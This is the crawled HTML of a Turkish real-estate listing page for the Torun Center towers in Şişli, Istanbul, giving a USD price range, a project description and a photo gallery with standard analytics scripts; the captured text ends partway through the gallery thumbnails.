

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torun-center
body_size: 18824
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Torun Center Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Torun Center, Şişli, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. 3 kule halinde yükselen Torun Center projesi zeminden 160 metre yüksekliğinde olan iki konut kulesi toplam 42 kattan, ofis kulesi ise 36 kattan oluşuyor.&amp;nbsp;Kulelerin alt platformunda konumlandırılan bahçe ofisler ise 2 katlı olarak sunuluyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torun-center" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Avrupa Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Şişli Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/sisli-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Torun Center",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torun-center" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Torunlar GYO - Torun Yapı" />
    <meta name="twitter:title" content="Torun Center" />
    <meta name="twitter:description" content="Torun Center, Şişli, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. 3 kule halinde yükselen Torun Center projesi zeminden 160 metre yüksekliğinde olan iki konut kulesi toplam 42 kattan, ofis kulesi ise 36 kattan oluşuyor.&amp;nbsp;Kulelerin alt platformunda konumlandırılan bahçe ofisler ise 2 katlı olarak sunuluyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/06/21/445x296/71a1090a-1e17-4708-add8-eaa55e084b7d.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torun-center">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Torun Center">
    <meta property="og:description" content="Torun Center, Şişli, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. 3 kule halinde yükselen Torun Center projesi zeminden 160 metre yüksekliğinde olan iki konut kulesi toplam 42 kattan, ofis kulesi ise 36 kattan oluşuyor.&amp;nbsp;Kulelerin alt platformunda konumlandırılan bahçe ofisler ise 2 katlı olarak sunuluyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/06/21/445x296/71a1090a-1e17-4708-add8-eaa55e084b7d.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Avrupa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/sisli-konut-projeleri"><i class="icofont-rounded-right"></i> Şişli</a></li>
                        <li><i class="icofont-rounded-right"></i> Torun Center</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Torun Center</h1>
                            <h3 style="color: #c73030">4.500 - 7.600 USD</h3>
                            <span><i class="lni-map-marker"></i> İstanbul Avrupa / Şişli</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/05c2bc67-39fa-4f8a-bcc7-7ad56eaca5f9.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/05c2bc67-39fa-4f8a-bcc7-7ad56eaca5f9.jpg " alt="Torun Center - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/83f15397-bad3-44c0-9a94-31dbc0b4a864.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/83f15397-bad3-44c0-9a94-31dbc0b4a864.jpg " alt="Torun Center - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/b70a8884-f9b0-45a4-b9d1-f9b995dab412.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/b70a8884-f9b0-45a4-b9d1-f9b995dab412.jpg " alt="Torun Center - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/2b5983af-d483-479e-bc2a-d0fe11f06205.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/2b5983af-d483-479e-bc2a-d0fe11f06205.jpg " alt="Torun Center - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/1a4ed41a-49cc-407e-a32c-b6adbd3c3eb7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/1a4ed41a-49cc-407e-a32c-b6adbd3c3eb7.jpg " alt="Torun Center - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/7e1e5d16-3045-4aa1-ba5d-41db5a2bdff5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/7e1e5d16-3045-4aa1-ba5d-41db5a2bdff5.jpg " alt="Torun Center - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/d70328ca-ff5d-41b6-906b-eab2d7dfe53b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/d70328ca-ff5d-41b6-906b-eab2d7dfe53b.jpg " alt="Torun Center - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/80044f31-fccb-4218-8cd7-8c20df8e6d06.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/80044f31-fccb-4218-8cd7-8c20df8e6d06.jpg " alt="Torun Center - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/5c78c419-5dfd-4a62-b53e-7a81b5dcc72e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/5c78c419-5dfd-4a62-b53e-7a81b5dcc72e.jpg " alt="Torun Center - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/99595dd3-82a0-4bb4-af99-390c4400e294.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/99595dd3-82a0-4bb4-af99-390c4400e294.jpg " alt="Torun Center - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/94450922-e6cf-4494-9379-300ee80966ff.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/94450922-e6cf-4494-9379-300ee80966ff.jpg " alt="Torun Center - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/8a734122-521a-477d-aabc-51e0af8e1f0d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/8a734122-521a-477d-aabc-51e0af8e1f0d.jpg " alt="Torun Center - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/3bdad53f-6cbf-4cc2-adc9-f63db59c2b8d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/3bdad53f-6cbf-4cc2-adc9-f63db59c2b8d.jpg " alt="Torun Center - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/59c58bbf-e079-404e-a73e-8bfcddb95148.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/59c58bbf-e079-404e-a73e-8bfcddb95148.jpg " alt="Torun Center - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/fca7a67f-16d4-4b5e-90ed-bdccab032896.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/fca7a67f-16d4-4b5e-90ed-bdccab032896.jpg " alt="Torun Center - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/f5b43552-c01c-4eb7-8b0c-5d724ecbaef7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/f5b43552-c01c-4eb7-8b0c-5d724ecbaef7.jpg " alt="Torun Center - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/b5ae15be-7c8d-4a9a-b330-dca762a2da76.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/b5ae15be-7c8d-4a9a-b330-dca762a2da76.jpg " alt="Torun Center - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/4317dafa-c030-4f3b-be1c-177d78ac1f90.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/4317dafa-c030-4f3b-be1c-177d78ac1f90.jpg " alt="Torun Center - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/01121448-6bd9-4243-a6be-c8b126ae81f5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/01121448-6bd9-4243-a6be-c8b126ae81f5.jpg " alt="Torun Center - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/05c2bc67-39fa-4f8a-bcc7-7ad56eaca5f9.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/05c2bc67-39fa-4f8a-bcc7-7ad56eaca5f9.jpg " alt="Torun Center - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/83f15397-bad3-44c0-9a94-31dbc0b4a864.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/83f15397-bad3-44c0-9a94-31dbc0b4a864.jpg " alt="Torun Center - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/b70a8884-f9b0-45a4-b9d1-f9b995dab412.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/b70a8884-f9b0-45a4-b9d1-f9b995dab412.jpg " alt="Torun Center - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/2b5983af-d483-479e-bc2a-d0fe11f06205.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/2b5983af-d483-479e-bc2a-d0fe11f06205.jpg " alt="Torun Center - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/1a4ed41a-49cc-407e-a32c-b6adbd3c3eb7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/1a4ed41a-49cc-407e-a32c-b6adbd3c3eb7.jpg " alt="Torun Center - 24"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/7e1e5d16-3045-4aa1-ba5d-41db5a2bdff5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/7e1e5d16-3045-4aa1-ba5d-41db5a2bdff5.jpg " alt="Torun Center - 25"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/d70328ca-ff5d-41b6-906b-eab2d7dfe53b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/d70328ca-ff5d-41b6-906b-eab2d7dfe53b.jpg " alt="Torun Center - 26"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/80044f31-fccb-4218-8cd7-8c20df8e6d06.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/80044f31-fccb-4218-8cd7-8c20df8e6d06.jpg " alt="Torun Center - 27"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/5c78c419-5dfd-4a62-b53e-7a81b5dcc72e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/5c78c419-5dfd-4a62-b53e-7a81b5dcc72e.jpg " alt="Torun Center - 28"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/99595dd3-82a0-4bb4-af99-390c4400e294.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/99595dd3-82a0-4bb4-af99-390c4400e294.jpg " alt="Torun Center - 29"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/94450922-e6cf-4494-9379-300ee80966ff.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/94450922-e6cf-4494-9379-300ee80966ff.jpg " alt="Torun Center - 30"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/8a734122-521a-477d-aabc-51e0af8e1f0d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/8a734122-521a-477d-aabc-51e0af8e1f0d.jpg " alt="Torun Center - 31"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/3bdad53f-6cbf-4cc2-adc9-f63db59c2b8d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/3bdad53f-6cbf-4cc2-adc9-f63db59c2b8d.jpg " alt="Torun Center - 32"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/59c58bbf-e079-404e-a73e-8bfcddb95148.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/59c58bbf-e079-404e-a73e-8bfcddb95148.jpg " alt="Torun Center - 33"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/fca7a67f-16d4-4b5e-90ed-bdccab032896.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/fca7a67f-16d4-4b5e-90ed-bdccab032896.jpg " alt="Torun Center - 34"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/f5b43552-c01c-4eb7-8b0c-5d724ecbaef7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/f5b43552-c01c-4eb7-8b0c-5d724ecbaef7.jpg " alt="Torun Center - 35"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/b5ae15be-7c8d-4a9a-b330-dca762a2da76.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/b5ae15be-7c8d-4a9a-b330-dca762a2da76.jpg " alt="Torun Center - 36"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/4317dafa-c030-4f3b-be1c-177d78ac1f90.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/4317dafa-c030-4f3b-be1c-177d78ac1f90.jpg " alt="Torun Center - 37"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/01121448-6bd9-4243-a6be-c8b126ae81f5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/01121448-6bd9-4243-a6be-c8b126ae81f5.jpg " alt="Torun Center - 38"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/05c2bc67-39fa-4f8a-bcc7-7ad56eaca5f9.jpg" alt="Torun Center - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/83f15397-bad3-44c0-9a94-31dbc0b4a864.jpg" alt="Torun Center - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/b70a8884-f9b0-45a4-b9d1-f9b995dab412.jpg" alt="Torun Center - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/2b5983af-d483-479e-bc2a-d0fe11f06205.jpg" alt="Torun Center - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/1a4ed41a-49cc-407e-a32c-b6adbd3c3eb7.jpg" alt="Torun Center - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/7e1e5d16-3045-4aa1-ba5d-41db5a2bdff5.jpg" alt="Torun Center - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/d70328ca-ff5d-41b6-906b-eab2d7dfe53b.jpg" alt="Torun Center - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/80044f31-fccb-4218-8cd7-8c20df8e6d06.jpg" alt="Torun Center - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/5c78c419-5dfd-4a62-b53e-7a81b5dcc72e.jpg" alt="Torun Center - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/99595dd3-82a0-4bb4-af99-390c4400e294.jpg" alt="Torun Center - 10"></div>
